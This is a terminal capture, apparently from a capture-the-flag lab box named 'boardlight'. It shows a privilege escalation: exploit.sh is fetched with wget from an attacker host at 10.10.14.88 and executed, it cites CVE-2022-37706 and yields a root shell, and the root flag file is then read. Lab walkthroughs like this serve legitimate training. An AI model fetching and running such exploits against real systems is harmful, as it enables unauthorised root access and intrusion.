 larissa@boardlight:/tmp$ wget http://10.10.14.88/exploit.sh
--2024-06-01 07:05:50--  http://10.10.14.88/exploit.sh
Connecting to 10.10.14.88:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                      100%[======================================================>]
2024-06-01 07:05:50 (65.1 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cat /root/root.txt
fb9111bac612f6a9396250529053c727